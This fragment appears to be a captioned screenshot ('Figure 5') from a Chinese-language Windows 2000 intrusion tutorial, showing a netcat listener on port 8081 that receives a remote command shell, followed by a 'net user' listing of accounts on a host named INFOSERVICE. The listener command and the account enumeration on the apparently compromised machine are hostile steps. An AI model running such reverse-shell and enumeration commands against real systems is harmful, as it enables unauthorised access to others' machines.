 C:\WINNT\system\zuixin\CMD.EXE - nc -l -p 8081
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system\zuixin>nc -l -p 8081
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
net user
\\INFOSERVICE 的用户帐户
Administrator asc ASPNET
图 5